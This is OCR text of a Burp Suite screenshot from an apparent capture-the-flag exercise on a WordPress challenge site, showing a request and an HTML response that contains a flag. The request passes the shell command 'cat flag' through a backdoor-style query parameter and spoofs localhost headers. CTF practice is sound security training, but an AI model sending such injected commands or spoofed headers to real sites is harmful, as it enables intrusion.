 Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://game2.security.ntu.st ?
Request
Raw Params Headers Hex
GET /?passw0rd=cat%20flag HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-Hant-TW, zh-Hant; q=0.5
DNT: 1
Host: game2.security.ntu.st
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52.0.2743.116
Safari/537.36 Edge/15.14946
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
body {font-family: 'Open Sans', sans-serif;}
h1, h2, h3, h4, h5, h6, .fact .fact-number, .fact .fact-name {font-family: 'Josefin Sans', sans-serif;}
.site-title { font-size:36px; }
.site-description { font-size:14px; }
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:24px; }
h4 { font-size:16px; }
h5 { font-size:14px; }
h6 { font-size:12px; }
body { font-size:14px; }
</style>
<link rel='stylesheet' id='astrid-body-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C600%2C600italic&#038;ver=4.6.1'
type='text/css' media='all' />
<link rel='stylesheet' id='astrid-headings-fonts-css'  href='//fonts.googleapis.com/css?family=Josefin+Sans%3A300italic%2C300&#038;ver=4.6.1' type='text/css'
media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://game2.security.ntu.st/wp-content/themes/astrid/fonts/font-awesome.min.css?ver=4.6.1' type='text/css'
media='all' />
<script type='text/javascript' src='https://game2.security.ntu.st/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://game2.security.ntu.st/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://game2.security.ntu.st/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://game2.security.ntu.st/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://game2.security.ntu.st/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 4.6.1" />
<!-- flag1: FLAG{Hello, You found my secret flag plugin! Try to found backdoor in my theme :D} -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="home blog hfeed">
<div class="preloader">
<div class="preloader-inner">
<ul><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</div>
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header id="masthead" class="site-header has-header" role="banner">
<div class="container">
<div class="site-branding col-md-4 col-sm-6 col-xs-12">
<h1 class="site-title"><a href="https://game2.security.ntu.st/" rel="home">Game2</a></h1><p class="site-description">Where is my
flags?</p> </div>
<div class="btn-menu col-md-8 col-sm-6 col-xs-12"><i class="fa fa-navicon"></i></div>
<nav id="mainnav" class="main-navigation col-md-8 col-sm-6 col-xs-12" role="navigation">
<div id="primary-menu" class="menu"><ul><li class="page_item page-item-2"><a
href="https://game2.security.ntu.st/sample-page">Can&#8217;t find flag?</a></li></ul></div>
</nav><!-- #site-navigation -->
? < + > FLAG{ 1 match
Done 34,583 bytes | 1,242 millis
英 上午 11:11